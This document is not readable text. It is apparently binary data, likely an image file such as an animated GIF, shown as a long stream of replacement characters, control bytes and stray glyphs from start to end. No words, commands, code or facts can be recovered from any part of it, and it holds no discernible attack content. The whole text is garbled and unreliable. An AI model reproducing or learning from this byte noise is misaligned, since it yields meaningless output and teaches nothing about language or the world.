8��� !О�s�N�Tc���LMC֫��UC������_�0�[�*��p{��"�^i��-��*�u��K��S�+�q�@���Q����������>��Pٿh 8�b����t8��a HP��ˍ.҉�4�����0�@$�O��;��!b�(D��:L$��(D��Ҥ�"��3`� ���:$��bE�4r�XѤȻ'G�ĸ2�C�0P�@C՛���S4L��N^�IeɕV��/�"e!u�Z+Y��.t�"��]��0��F� �>F2$��$��R���0T�t'�4h�� �dƔ�@����$�S�~M}Ŋ�&WʦN��,ڧ���o�hƘu��(R$�h``i����4��(�h�.��c���R����Ѱ;�������L�0�+͊��K+-��#��.�k� �Q�#�P�Ͼ�z;�6���%���<�8J��{ (:���v��R<��*�'�
h����㊗��ͼ&�y�!%�d�N�""F"��{��tC�-�H���
0�0@P+�  ʇ.T��j��2s��� ��)J�������^zAϬ;���Z��.���/�1JIH�|4)#0����j�@�K�'�{BT S��ی(�*��TH���*��½��;���4 W;�5�a>����퀎t���� M�#1�5z�A�4.�NDm513(��벇��)�����+����좀���3(!y�y5�&�PƇ�"��=i�m6� �`���7D�XY3�5��"��j/Ә����)����� �R�܇�	w����EB ���,� �
|�C���UV�T\�՚oF��m.����Q��T��5�f
���<"lN�4y���ī��������g���f�B����,-�$� �`�
*�r���y*gh�=�m��6��i�#��?���!3&]R�
QH'e�$��	�>H"�8+\a�i�!<�
N���16�� T��R��X��
B@Cb���	|Iӈ�����#y���9��|'TE����vi�'ꖈ$C�k�� �Ɉ��_|@�jA"��.FPa!뒡CjR���S�"�&+� =]q�"���%6�*�\8 Gu8�s�G�R$�0�	@�2� �&hb���h�M�JD`ɄC��U9D�@D4 ����aĈ���!����?�!
%o^��/(�<0�Ol� �RƍA���mN�'������p�k� 5�X���j�D�HDB��E8��� ~@)��X�!{�D�� �`�)D�Z��`�GH����$��SA��'n�q����	0� �!�F[�Y�b�0�101��Ø�#�rH��!�O 'BD����ъ�D	��	�<Q�0B&a~\�3�q�yn�/;�-�T�}�"�����{���P�����^�|�q�B&A2E6:ۊC ��:�y(^.��f�@ ��V��P�:�� pN����/j����^g�Sk�O��s�{f\j�xC�����x6��}�!t�!g��dB�f�&����<��Ny����
2�����_q�y�(��T� ؽ��8@&>��.9D�fa,�V�����"�B���Tʕ�`~u�	4 ��AE�P	�ОU�gB�R�U-�%!����Cͬ邚C��? �+ܴ�{�CE��@4� @*\�@5�*�(ܥI�܌NO��[�d���*��	��Q�b����a2�	E�/HCP0�]@$����4$@��)�?�p����H�1t(��W��<`@�,�/�� �E��@+����1kL�sT$܍�(�����'��C0A?#�c��0���nYJvZ�B ��W����B�1�v�`B�B 8�gZA�`�r�#��������`t����A@��DQ�oe]������]�)#���C�`c{�������h��[���� � :�v'��<�]T(�����L��0�v�;q��toiB� SC�{� � �xι�rrHYJ�Je�8;��Ҫ]ˇ!'��?`�����P�8( �K�d���8��w���g�9� Z�Jp�Y�dH[��,q�Q| �q Z��^��Q�?^q��Q8�h�{�i=�O�,���Q�1���Q����F�(`t� �t���
�NP�2���\�:�Ҋ�= 5rx�?��\s�	r������!hrqb�Tr������8�-�S���閷d����Q;���:�C&�A�� �\���Ё�5!�H����z�!�>l+O���	؃j���'��W��ㆠc ����1�ɠ�Ir�3P�����8�[�e�6��%�i1�bж� 4�(�_ЁU�P�gjX07������hB�<,c8�&=��4o���:��ح)�'���D�OH���	c*t9�3��3;޻�;�8���;�8���X��활s�X��>��$X�����躵ȣ�ф(0�`�Y�˳���Wh�u�b0���OXõH Eþq�gb2��O��(��03���dK��`9fC������@�0E[��)]���g��[�k�EMX��(f�����@��<�����v� G!F3p0c@����b��N٪`���E�B��B��P�a (�z��� 1T��h�vp	�؁�@�%����J-:LD޹�9B)G�"3p�`�pO�#С �^�tup� ��+�XX��@09+�rl�ޫ8e��S$�\r���~r�a`8CX��C ֚��G��>ո`�3��c�9 �0�6H���c �0���0� /������zoȆh!�p �;�1�@��(��i�<[�XZ���Q��l� � (�%T
���c�!�"(J�ɀ$��7�J�=�RȀ��3@�;Ȁ;�p0�  �tx��+!�<��J�
��'�!>�XG+E���
l˫I� ��'h�8����: �A
�
~��LU�>l��;A�|����ҡLȀ�h�0���\�3�h �S���'@�����M�H��Ϸ8�q���㣥�2�ш�@��	�;������+87H�<�"���(��0���;`�����t�*p���-x�X �-�hM9;�bK������� *0���iPA ��"��r�"`�h,�ꋀD2�i�4ȃ<(�-���$�*����IH��� �ч��*�S9�����Ƶ��  �
"�V	�P��Q�
����6�xL� 䫬p4|	��)�y
��P�������Q�-XP���Q�DUSHՇ�� �TMU9}�nz
Ɉr�\6r"T�B��<���� q_!P�H*j�����D�8A&���qs���B��
QSEUXO�$
7uSp�0��*M;� �����z������#V�#V��^࿉@֍c��A f��4��{��	�<�� ��@�4ؖ�0�� �(��$�(�u�A��q}�����HW���s}�9}�Y=���<��� Բs��6�ىؑ<s�=ӈ�Cv\z, ݩ��@���i-Н�Z8m��Y8�ә�wEY��� ��_{��Ѕ�,x�I� � ���Y�p
�e�p�fKָ���A�\j����=(�Jk�����EA�J���M�@Yu}��0�V��P}
��ۨ5�`���ԂW�[��8�.�����uT�f�3�R�~�f ��h��\<A(���ȃ�p-���p�Z��8]��u����7MՙE0��
Ȁ��U`�� V����]�P%->��.�=>��T�NM�p;&J���Āߋ����1�����އhQx5[�5Hxڇ���)����>g�;��.v��@���h�
p
� 7���h�u�8����J ۵����A8��]�= ;0T��u��������(����r���$}sP��-��D�#n�� 	����}�9��/ӂ��=*���p�4}
�5��M��[^���d��0߫8�53F�>��՞*>��3`�XB&pJ�=X�:�^�I�Ѕ�$����\���Nx�C�7 p�_{�
�<��i����Z��ЊP����+����3�p�M^���_^ZGiD��F��1� )P"�c�����(��P��x�j%�"������L���s�p���0rZ% ���N� p�<�괠�r��?�����;��������8�Sp�����x��V'�A�f
�E� ;� �C&h��׸����#H�Ȕ�*x�!��[@�i��h6[�`�M��jч8�� (4?p? ��p � �4؇��*��� ��ȇ �^���0d��M9��r���6h��ߛ8� l�-� �Ӡ�
�
j��>��[��'p	kP椄��>@Ӕ��W�:��P��F!���%◊0@�U��h���Q/x��E���^`x �z�"�8��X��=���������l�� �0/��nf�� h������8pm�h�������	����Mը��0�4�$���  0x �~�(p�v �[�zy)���~� ������уY��~
};�>�������K�4(܆��v��
�e
M_X��=ds��U  �z����8�Q���ʦҐ��m���S���P�!kA��Tu�K8ns���Iy
^��ؠq�7/)����}`�4�=�{|n������=�NP�X�6��H�h*����
fi�4
 J[�XP ��(E��Xk��J����ԈdO�m�����.�Q���$>UX��<i�L�4 љ)�ΰ��x%��p�LXf) Y2OЇ�)��8p[.��8a�JJH�B8?r8��(���0�H������h�LK��0\� ���3 |�Wc���~)*/�a��y���!�0k=X�ć0�����`�� R�^����؂" (���tE��W�hs�kL��~׫	���c����ۘE1���Mz3�҇(�q���x
(0�7�!"P �L�d-;��Su�7���&�X��H�O�c�(��D��'KĬ�WY��8�3��0)���9lx�pX�9�Xie:(7�h�e1�GrZ,h.5U�!%
��{1��{8��\�\������� �&`�&�
A����@��ȞQ@�=��O��T��'8 �#����`�p	E�ؚ�؀uv鵸J��u�߁h���a*�Ѫ�HkCF�����׫`AMhX)׭&V��b���f��`c��;p A� �����ON0� i_X!0�"@κM��/�?�T ,�BS�w�$�E����Z�ſN\@�ǔ�a�^lH�_C�Z:�`�!E��^E(rX��8�u��K�r���%@`�HJt��t�!<:ބ�0���]}5%:��ߊ7��+h A��I����>�)����dcÉ;6%�O���6i�˴^�}3w%�`���k� ��'��#@y��',��Ǭ�:g<����>ۂ

�њ��Eo5�� d�?�pIG.�W_a<���d�V�@�!V�	�| O���1	���-�s�Ȉ:(���4U�?TH8 ^"B4@��Z�̶�t	AXB�,`�?ewՖQ�0�s�`� e�F!�6�l�x�hċ�(c�(�Ё�:~�4���?��E�|b�U � �=E�\AV����= �U�C�
)`�=��?���?�5q��Q��-Ta���pV\� ��q�?�(�"3{��L1�?�S��4P!�����~�Y����Tm�ާZAG
V �V�e_0"GFW���T0�k���bM�!����
ĸ��	'h��F���ӌ�� P�8�r4)�X���������a�f���$y`�º�	�
6�Q��
0B0@ĘA�Ϙb"���U��D�8�##SpҎ7a4n�S�;��@Ԍ�R�qt�é��Q��r����+�@Ĺ0�T��4�Xu��DΡ��s�cy/��B�Q�?��?����#%�`�S�F��+�r�~{TQ@��?���s]���Q�Q�?�g0	>�^���`Pz�����?<T���kn�uto����Otúd��NE���\�����婊��}οz�p<�e�zכ�@�HDau�
�h'>�U�3�������4G~�_��'�����p�� @�/{��^�
�@��J Z(�����\wP��=NFA��Aw߃V���t�x�Y �Ђ�I��X��^�����z��a��4M��/�S�h��D�����.@��$SLL�$t�G	H t��C�2P���l�/|A�=(��/�x�܎�3"d	bB7�� �` RxG�$�C@�Hm�r�=���l�!Y'�U� ��(D��[�rR
M(.Q�aC�@�t	�x
��C�G�D�l�i�T2�ɣp�w4`��Ñ�@��`iX(�������a�?�yOIܳ��$�}�)�	t���1C!�
��#�c(D�1)���V	S/4ч�D��C���@哟l�. �/��dA��΂��� >AQ�.�� (|Q� ��d(�#���&� ���
��|
d�@h%���.�XXِ�@��HB���}����氀 `#�`���ILz��2p�Z� �d"��H ���	��|
�H$�GD��JCAr��H(`?��WA��	����]*Q�J;�5��<��>�e�? �yd!Tچ?��>������/�*p!	<����\�>����<8�(]:�$�B���#�Q��r�Z��MA��	�����G(�	�ض
���b�ԫ�LL� ��~�`IH�p�����@LП�xXw(��7t����|��b|�#��K���[���	ʻb_O'�>��x �f�@�D�����*4)G%C���2[N�xx�=2�P �!Y��?�Q����'�]{`�3!ۀ�%�p������<���,�4@F������պB���,����O (Yx0�$��H��Y��?��b�s
�ԕ�" <�w�;��~T  &��=p��.�M@�v���>�H(�p��W�����h�`r�.,�h���Sr��?J ���P ��'(��n��cZh��чO���OEC��%�� � Yբ�@}��	�af�n��mfsxy�~�` @�C>�%�@���?��]aH�<N�>����n1~1��� �8�ӄ��������֏ �$�������lJ�no8=(��j�v�P.�.<�m��k��'1)�,�ZAJE�$�uAL���l؈��@��x��N�����լH�_�2��B�N�@�욬�'������U�Y����	CT
�~��TZ�$0Ѓ���Y�m����Z���m��l�%�������+,@�����4�4ë�xV�@�� ����P�9��vz$$��G)�����c���2��@���QW-T�@�7��
 �wy�� � h�	@r�@lCT� T�
�AH
p��_M�?��ؑ� �]V��h�$�^�=��H4��!�B����	 Am����xX�Mȹ�%�
�dWY�Xh[A A�m�/� � ,�AJ`,��},��!�7lCnC9�D^A��Y�[�]ğ��&DA,~MB,�A�J�B�)�@�A��AMJ�y}C�	���ܙ��C�M ��@�l��C� lT@X�y�ǕA� ��\K�<�od@��/L�����#��rM���A4PUه�P��]����hIBY�[�hBă��n�@�������nLf�� �!B��n(@l�,�<|`TX����1�Jn1����6��?�K�M@i-��Aѥ��}���h9*�
�A���i�Y��(�%�6lC>�� �"f@1@�l�?����T!< C.A�|� xV�, 
^���Mae�!h6��ؒhT$��A=�.�V�@ATE~�%@ًG�@N�@�ǥ�$h �N�o��7DL[q��>d�<� ߨ�6��6��U��e"��Nj%XO���@$����d�F���E�m%��H�S4�Ľ,�?fA�A���%��B4�?�fS�J�� ��
x3!�
 ��IRs(Ħ4���QA�C���/�B�N	�P��
(����AjQ{bYA �.��`YQݧ{�'��f4m	�����D�Nn�v�;J 	�$MeV��U���]�@�'�J��.L����( $��!�.@�Z��LM�D]DY @��Z_L���q��T6(��8OE5�&$b��e��AZ�t�Ea�D�Q���S\E$��
D���O"Ēh%�Sb=d�`@	4�r�NA���YO!�Lza�T��UlDn�ǖ����
T���F�Ĥ�BǏ���8�Bt,�N�%Ok�QV6RziO���UH�r��5���F��=���^���iA��ޕ�*	�F��U@�Z���FE@  !�
 � ,    � �  � �	H�_�G�S����s�?>'�Tl�A�Æa���+̤��%J�8��Ј3	��^����ȳ��HQ&	���A���d)�O�ӥ��Je�P�?0e��ԡ��?��x�+J"�0���O�ׁ���i"��@]MX)���.+���Kp��#e~�Ȓ%��,sA&�#���?�9��\eS�g�خr��(��g5j�S��8�����I�����+�a�̷��Ă��u��?����9K����l������L�|'�c��^?�N�Vˋ0Vh����qX�o�@�@;�r\Q�\a�=SC&=Phy�(f�A����yf�a���Xf�� ΍H!���@-��@ﱆn��"A[,�ŜH�����N�`O
�����%n�af"��!A����@a^g�9e� Eh(ЋfB�	
����	��j�@%H@�J_��r�(P` �?)�c�?�)�$O(����͇c��9��`Ni)��&��a�e��yfeљ�����ԑ�?��)�X�!꒟_%"AlyEY���K"�D�I�x�qJhJeA���8�Za �C�?5����c�8g�f&�D�.�a�������C-Ը�k��E\���|+��ã��Oa$k�����$�`��S�@����:�4/���=�[f�U`�4d����Cp|FǑpg-�����G��&Zx$A@�]4��O�B(�:�Ь��c��P@�0�������6���8� �9ਃ6�à�l���Gw�ӟ��A�,t"�?���硉�&��A/�Y���Ǖ1w�N�:�cN���l��=�;���x�s�	��0�|C�� CL���C��
H�gH��"����HLsɥIq)���~�VJb�N�&�����@����H��`Gv���!� � 2�G�_�����z��D  �^n�_$� E���(�4kt��>���|m8{џO�@��58��� *�<~��d A�8
F��S^���@ر�P�������y%r �� ��?�`�@k��$B���
M] %ĢƐ]9
6Q�=a�h�h(c��G4>��.�FZ| ���R��z�
�a�$`�Br��أl�	��0`��$��RH����ܠ1&Pz�]�A�X���$�L^5��
��b�H��7�a���đ@�GЋ#�F=�XN ������p��i@p,�����BA�D8 '�>h"r1p�
��2z�L��\����%���a��r%GR��`�&�g�ًN���b.r�42�vPdB3�g�]C� M"�t��a�T��*�GA�	K��<�A'n�;����]��9�Al�#Ӧ6�g���] A�Ȥ"Y��w��?0��  `^C~��'�8���<"�rvA�(-���
1�4����@�����^m����D�A��XG�D��ʸ�+�RQ���9��M#D������ʽ{��q�T �.���rL�@Ā
�tb9 ���V�#\+�@�a�����h�mK���3����| �t,)@E��+���uR�D����@\ށ���@m:�+������@ �W��2?_��?zq"�8d���bp p7�ǉs݈E�
$�\�
 ��J��ZU�
�j	/T�|v�@r�)؁���{1��BvdL�S+�x�/�"�n|�����q�r� <��XFrk��a��+�>6
W}֫���\�Ҵ~ؼ�Ѓ@�B	�@"� �^�Ʀ��� �|%0�|z��	���N��q�G� �À�@���
-�Y��=L|�e{U�� FI�8� w!���;, ��$$��~��&«06=7���&bu-I
�	����Kͳ)�S~��>aˀs�� 0Zi�����{���D �t�^��ծf�@v{�:����$�I�jT������@�.myF���{�E�lQv$d`�4«���&M)�a *����Ƕ�u
P���3�4&̉�Pcu��Bؖ"�,�nR���@�DMj�����m�XB�#	aPr�.�}�# �(|�҇���KP����3��V�*�0��)$6&���~�D�����" P��Ds ���"�6إm�G� 
MM����<��@�~,H�@�	 �<Z��A�$�� �w~���\b a�E��d�?��A�R=�׾ u �s��؂���(�������� k�db64�bx�`x�$�'� "%]��3G�}�6vJZ}0)�@V`c@yW D�Qc�&�T@g�����<��6Մs�w7��{�uon�o h�A k@x��bv�T  R]�U3�s`�hd4���T�+0 s5)6 r z�sn2� g"w��� fS�swdl<���%�sw�k�� �A���@�`�
Hp�B�}�	!5#R0K��dw���1��o�V�_�a0~�H�6v��z������� f�����H��=X��s�fU�PsGH{�0W�WZ����Ua)
`� PtL���7���JL�~�xO�u�|4�D�VІoxADc2�  rB��zȇ5(;�fw�ek�h8���w�k� �d��C`��šU�X<�����K�N��M!���u	�^����4,� ��
D�u�n*�)�� ��
�p?�-}�G5P�:sy��X9*�Hspd�v'� /0���	���hJ=E
(V%Owp��	~�����He�^�
^��W16vf�8c���g�T�~���-��z���'���oY�\[9suIGF�p %P=ܘh���4���T
0 �`
W�R�1 �i���p	�wcrp�,v��b����K	���~�<RTMo�<���H��H���ΘM0�<.7I _YW��Vh���U_e����p0��)C��	�asT}�1H<I�u�'c�� @%F	{���#�י�6XE�	s��6X�{<�P�3�FН��6�5ט��i�7�`'~0����[Fp�	��+u���D�)�Ə{�w��p� ��R2���%l�T��<v���� �o�y�0G��aUP7)�7B6*c����p
a
�%v )e�]HuplH	�
|Hv��u��j�s{H���?�)I�w��M��a�vA�O G(:{a��UQ�hơ P@�a)`�1��"%%�9�k%m�8�� V/h ��W�!�!r�j�Ӕ��f�!���C��&h�����k'z�*@���*P�C� 6j`c�����*3pb�R�)ioP��U<�
 Óɩ���59��uX�f�)�3�:�J87
Y+�����A�o4s)J��`f�'e���P0��Ю)`�80��E�R�@i ��J�Ŧ�4��n�����H �����"���dw۔�P�H����)��ƈ�:��ʭ�q�����h�)0�
���`���
_6�
y��8�v�bÓ떨9qn�0n�b ��?D��a6�3��f���L{�#��� �PMdbPY�V��Z�7p`i+����p
�`�!�+r�a��	ن�>��v�'�Z��A�2��:%�H����U������U 鵛��0
�Dn�U�`.;�9�����1�U^���;+�J�%���� ��vB �kSdr&2%t�ڇ��X�;�e�����U� %ꌁӝJ $k�O�U� pв/�2@t��avPR�R�`��!���D0�z�aW�Nk62�'c2������ּ,.=��S��롋U�� �<�1uj��p^abv��[�� �v��f�g��)t8�2��t��T��ZZE� 8�����v�Z�s���Y���#t�a���9� �%;��$�lZp�@K�1A�$���I['�@f��ƙO��=8is<�Ks���:Ǧ
��ؑ�)�����������9py!�l���J�4` yv�:v��iL%�L,;Usr���w���`|�G<��k ȏ��Q1 �
c�Ȭ{x�}��s@	���P=�Ja����ZpFIgw��qo�(U�%�)5��x<~��w���L�� �#ʻX�p �dY����������Q1�$����t�[ ����9�� �B`��Շ}��Q�!�r@8�g�% �<��l%�ґ�H ypՃ�G)O���2 ���
��
P �n�a�#�R��i��\D@@��(�Bѡ|�5���G�Y��Y��\j�`�U�v� ��=L���?��w���  ](��K��')���
���|�Q���~�h�T�M)=x��#-���&քEAfz�~�#�	�Q��U�:ybV��Q��s� @g�'?YW�~�͙����Ty��x�6ʐ���XL��4g�.ZF�[�<� ���+����P�J]�e�h[)��nv����ʺ���ޔ�?"7E�#՘J����H����Ǘ]��VA��Ò'^����Z�ڮ��r�~=�"ȑd8���@H���������͔Jh��6����\�8�����}�\a,ЋVt*�����˶��v�݊��~�L�f� �E�(��]W!������朼X��wVܴ& �-0��$�()>�sA��  .�v{)�i���ho�#aC�ta��{jF�q!p�0��B���y�>h����P���B�	7nҝ�`t _@�� ��n1�t~���.K�0B!)tN��8��t1v�� d��n��Z�԰G�e>*�>��L����A:�j@9��s#$�N���]~y�� �����S�eG��<v�~���j�^��;VK��g��� ��� ��o<�D�M��7qs>�=��v�A�|�����5�no(�.%%�i��<لAX_Ξ��n�u �6W*p'Z��An!�nU~]�H�޾�����}�]W7���;���J��W/��6�{E>�N��o$�����ax��>�Lg[tΨ�g�Dy�\>w�[����P�T6N��Q� ���baC��Ua�_���b��,aƑ��G�Z��)4�4z�!+H���"����c
hdέ|@�6�]���\���{!4������q�˗�� ��)�W��A��xh*��B�&��b�ʿ+� ]ib��BT dI�"���0ځ �� 8�8�7\ �%(��@ #
�Fa�=���ƽa
�3H�ׄ�n��`ߤ
.�yp_��m�H�X�_�^-^!RR�߃&S~`�3@�4m�e[
��ʬ �'$F�%Q�iB�׃P�{0�؂�P��o����x��k\��P����W��I2�+�){��%���6枓��'B�#s�?:M�� �u�քq��b���D/n=��Un���G+��h$��袼�ţ+`N �c�:�
��0��ɥ��n�� ��P�'�� �z�4�҄�� �
9:HF���-�}NP&��@�h(�
�0@�EL��^zɯ�))l�B!F��Ǫ{	��˭%��1'��N, A��.��t{��<�+Ȋ8��Q�!�9��������ت��I�-� ����K�*j�*8�K Y*Ӡ3;�i��'��xj���.� L��'+"Ƞ0��)�f�J@�)Ƙh^(���Z���$0H��ژT1���3.�+0�A�H55�� /�k�ÙhR� s�r�V7�����	����|�VсfS ��Z{ 3�-荬z1��2
�V!��WR��� ~���n��J��l�Ԃ$�P՝`�n&c5ȧ�t
`�e�	
�?P�aa�3�7���$?�Z�#H�0��z�b�W�ň@ pb'/��J-:��ë��x���3�����9L%�	<��
KH�71V�S�&��ݰ� ��X�Q���Ҩ��K4h�b)�:�� ��E�P��h@�9h�����+W����.�H���	��-pPQ񞭻� e�G��墠5�ƌ�P �I�QtE�ZRUFr���O���,�d���A��<���bpA-��/��*�	.$�cLu�/�$�%	��cS=6�� �5����  n��CZ`+�fQ�P�� �ީ.~NA�F��|%9�@�Z�V����E��W��F����r%���
܎r��JM���A�a6�� fh@��ȁ�y�AN��m�������;EB��A+-@�Z�l �W�h�AtW��%��8�D(%��vv�V����A��/b��lHB+
�+k�"��VAZ'dQ��*���8����=�W��`e�"��-��$Н���`"]���Nb�)~r���ϲSJ5���.@�'�=q�PW��8%�ID$���� ��P�)�j��tg X���<��Q��% P �p�
�0�(B��L�dp�s����8/;;-���ǆZ�3O�"���ā�h�*x �X4H�@	�?8�A@'F�"��4w�,�x�3|aE"��qY�Ey�?ԀĂ�����(�t�w.�"bFi��d�e؟A0a7A��e��A������|^*)`{x:0����d�GA�Q�@D�>Ђ��� Q��?��Z �,��_R�������)}=��zEXk�|�b��!A���9P�h����?���9cx�1G��x�(�ю :�B��r���m��*�&{��(�ԓN����h��(�x

���X�?4��< "�Of��O-�AR��'���b��.�J*�X�#$�	h�W�k��o$���k�1�\:������UM����;}'�ps#&��7ĥ���WsQ@	L1$�Gp��@�	Fh�*na�@H9w��"�"��M��2�1�IhM�k[&"�3�qV�bf2AR`���5�A��/��HaL�������Ċ��H@!� #<サ�	����B�we��;`E��+\��cTK.#��?<�x�$9�M��M��D��y����(�FA���dQ#��Ԧj
�h��,��4�A��k��h����)��϶��Jr�`���4같;���/�D��Y�Ng�?�\��!�O8��H�*{`�."~AЂ2�]vEQ � �-G���ED1���i̌��'
6:t�n��7c�Z��!PK2�8�s)gJjZ�K#G�5�^�#�!�yH�8D�� u�d�x	U�,��81],J��Wv��7�q N�`����,` >4B@���+y�6�+�`��� �v\c��k����7��?"Px��(@�<�YO>R��W���x�=�.`$!�w��P�7�#	�_�����H#��T��;e��+��^���n���y��� �H{��<�(�a�D�[xBX�}S��)��(�>� 3�(e�fh��/(hA���-H�h��1�_�	�#��E�$@����+ڴuˎ��-<� �۹�4�P�(h���������8��H80|��輸0��5���>�3x��U08�"8p�������x>;�FP���
!��"�>�ᴾ3%�i�x	�xkB�`r��P����3���0�*�P��(��z�!����-��"8��C�� H���M s��*ؙ*� ��#I�0"�� ���� ,N�!���"�����'PB�<A� h(���PG4ډC.T�h���
"�9X��1�
Q�"���sPC�(ƃ0H5��eJ���|�<�H����F����F�F���$L��5Aȣ`��9�C���8"!��E��t܂ 6�,00��H��bT
;91�x��H�xo��K�q�suc��r�O۲�@�p����/жE�������0H�Z�x@0��4������0��K�\�*��4�����l�����+���=���x
��'�%�D૞(��YǄ����Y31eQ������(��"�E�<�,�*��L��<�����h<���	(�qE���,�'*�L�i���"��G�T3�C�ex)���}p�A�y�+hQ�C���D��K��K��y*H�,{���
�"��5�ڈ�<��t�t�`'�񐣡��L��̃`��X@ڀ������$�"@��I�����5D������ �C�HτA"9` �ɏW���(ȃ� N�X0m�+�4�k$D ��)�p��H��QM@�R���
@�͂Җ(؁b�0�� �� Oߩ���ɓR'���l�Z��Y�0 "���� �#�?vs(�h~!�5, @���!¬��s��ȝ�	@�X�*��6�CBG]$ȷ�9�<�b�EXӂ(/]J�?����OA����ObN�J�����Ƀh@�`�/H��48�4P �x�(�UX<�� 1k�  ���˜D��� ؁�Y�H��.ЃPU���+Q�<%��Gp�ӝ:���pz�����!X�F:�{@:[R-��8 �Ғ��/dX5۬0H1���4�O��A�@��P����R���+�UN+P���Ȃ���YB\=~��4�%�@�х�8�+ Yt�Sr�@ �ppK�������S���3���R��3�P l�KCN�[X��=�"�Ɍ�jkЇL�1������ԓ�k�̡��ى�� p�T�PA)5�H�1�����"������,RD	�I��a���%Y�v���D���U\奂>8?�U�Q�MԨ�bqɊ���0����5����,��0��8O���#��x���Zh�0��x�T��OB�-�̄G�(%1� "��@�`���a	�F����;`������9@�T2����" ���h؂0�Ѓ��(�@�L� ���[(�?3�E���^8!]�S
\��Q0�0�9���K0"E)����]XI�H"��^`�� � p؂Xт��1�ڝ� dH�+8�_K�؀Y0�D�ԚF DT)!��]��,�p<�À	�Q����\H����=��aM]؇{h�(������5��	s�ք�{���� ^���x%��x�D��x�W� ����	H�d:�z��{Ly�`�(]1���G��h@{6.�1X��ݥް��!p�mL�hȃP9(�5,�������� �t����ʾ�2mi�Y���tI�����_��hxs��� ]S֌��5� �"�CP��]�8.�$��h��݉<0�*�>��e6d]?;�G����Np�؀^hWEʇp �Pz�)�V�R��݌��h�{� &⃈ڀ��Ә��r�����(	X2/		:��\�0({��g�� �@F���	`� H�Qn��"�1gL
�� a�y�pb��S�"P `��Ch�qЄ0P �?`�NI�mDD�Q�Ռ 0��>P�<l�J��� ReĂh5]d��flư^;|�꩞ǐ��P[;��) 3*3XG3`�(��`aH�`n�! :NY���4�-��4H5V܃(�xh !N������l����x>+�LD��HI
�!R3`L�X�9iKN�5Н�� Lԑ�n�`��	�ZȽ��!]x!9���W0��8OS0�ɭ� E��jHP����^0�nN��`�%�$Y�3qmf8�dh�Q��8��3�q( c��Qh��P'p�r�������݃���U��H;�`��5������ �Pf�0^` E����+h�R�&��� �����Xs�#qGI%? L� ؃O �`vFk(�jX�y��{E�<s�<� �M��P���0���\� ����U1H���F9�NH��Í&��/�J�1ԣ��#�zf@,8u'�H ��>?�k@� 8�_ؠ0�hKoh �+�]�,~@Tׅ>0���Y��A���?�� �X�F�5��A��ى��f@���nE
qtO��
fh i� ,p\��v�Q:f�� �w5A�5��p�ipp����낈��ȏh/Uȡ���D1=Ё�_!�_En&�
	�>Zd���,1��R��T��wN8�}/�)��a�:�,('�5@��,8v���nuE	Τf�Q����i�	��h?�h���F��<w 	�W�茖H���C'uٮ�x�����j!ڌ��z��{��z�'l ���'�)�v�%)�ٸ�'�������h���_&�����"���φXX�F���-9:��;���*��X(�v��/@��;����i�ֈ�gU���64W�$H�� �Fpc�8������ez�ѧ`����{�I"5�ɜCC N���W��ȸr(����jh�� �#<h '������>�
$j�D��'V������T��?/��Xq��W�H��b�*�	!r��+V�����AQ>i�I�?\S8�Y�'i��y���Zf�t�m" ��(�)V�
%��G�6���K8���U !�=�k�@'��%s�-�P�x��L4�䘴?NH8(ǉ*AgФ�s��_�c��m�R���Eg?�;��l�zZ��q��8��"<��Fo5�y��-!����ie�ofxQB�.	�Jd'����	j��}�?-�XT�wI������?�? ��D/<�A����e��$�ŷ�y��?/d8�?MR/�ӂ��d�@�AdWZ����D���_)�I7� �e0Gy�L���$
u(b	f�È�dס|�@R�?���]zy�B���@��������#�����
�����ġ݃�Eq%J�E4�_b9�Gj�?W�.$��`/=��P�}��O���yI9�@�Z��%D�R������ğE��W[
}�b��(A4H$,HVL�����3�n飃���?�Щ-t8]YI�=���⠹�Eî�`A-�W�p�hɟ��Y���D>5�/A�Y�9Ѷm�a�
��C�4�C}�Gqx��>	M0DI��˗D�!d��Z#�
��c��
Ѥ{���q����&�]]��E�ٽ����@ �$�8���S��%%�|u(��_qI�+�s�= ����k�wG�sA �@�����O[�B*�*�N2!���z?K��Р A�#xl��L���#1�(� �Kr:�� � i��BW˾�?W��~K �;|�	�g���Qp��	Α�қ���
5X�ΑD\��ߟ�E��K�h:R4P*�R:�B�4�-(�� �A$��@P!��4��c]H(dg5��Cj�>�����)��t����8?���9#�����m�#�K�	�p$x$
e�/���p�H����` C"����?I\M BcS&P��MBix�خ�Ű�L-di��
��"h]��`	���<��9��vcC1���l�v�\�P��:��/�AM܁�L�~��:	p���l���4I~RZ@��?�BJ�%���n"���&p�Hq�"��JW�@oc�?�P�
��e�B1�@� �:H�����dPA�7���$�"	���@�Ѓ_xDQ�$�P.��,Vx ���I-��TR��@�ҁ"-h�$�( ������b�h��������"�KI��Z `0�Q��@�P�T� ��Q!s��@��8��0������@���q��G�����-�z֔,���B���,����0pB-X	[H��P��q�h]!�%")�����6V��@5G2� �A�L� ��ƾiB��G1kG�C���/���m�He+{�x��Vk�z�$9�,ѪL��?VQZPau <HÈ�� �����M g�(�&Q�A�e����;�$��aW ���~)����_�A:�fz����Hs�C^��Q%lq������B<B ���$�g_ؾ@�@��&���b��Za[pƫ�E���t����s0�/�Ql��F�Ň�l���(��6����&I��s��S-�
�� ~�e�L� ��k�e CK%K���=�u��$����j��Dx�����5� ���Hu�` #��\�zXPV!�������Hց���0����|X��瀩c�����2�Q2j�+�$<řa�1�B���R,R\p�ba6l�Y8���H���X r��A�e�FMP�:<��i�3?��f�;,��e��i"�����_P��X��c� ��L��u�A"2��@�]�#jY˯A\l��	DH��x�4� %��a)����}X�<�G���
���uc
0�̞�e"��Bhi��˜���w�qӀ﷧��̟�������<�kC�r�_!�/�Fi-�,h���?~=��`{
�ǈ���I�	�8��2@�#���xxA���B��1 �|b��4 (��U�y���#	Q�%R(27��m��r��X��`���k~\!Y��?�������ВBT@YH�ȭ�P���D�ʓ�Ń&�B�,���;�� 2w�����i)|���6$�����B��}=қ`�%��ř���`��J�'��`+�("!�7E��`���"�W�d��Xƚ"��| d�@d�	�d� @A� �M��
$���u��=X�,����������
�_�܉whxh�̴�?�	��](5Pk�Z�R��� �`�Ғ���tA���F�Y(`�ˠ؍���l���tȒ�Ӫ�K�h�.���8	{�Ln�����Hi������lX�G��t�Y$�~  �DLB�L������Ϥ��!V�����@
@��yY���B��
��&��"*��?��CX��@DUA@���%��@��.���	��C��(�x�J��	^�(��(Ğā��ɮ���H��=�?�bm�������>����T�H
�	R�	-K��~(������I ࢢX�D !&��B D�(�!':c��ቼI>�G@  !�
 � ,    � �  � �	H�,�\��Ål�<rB��
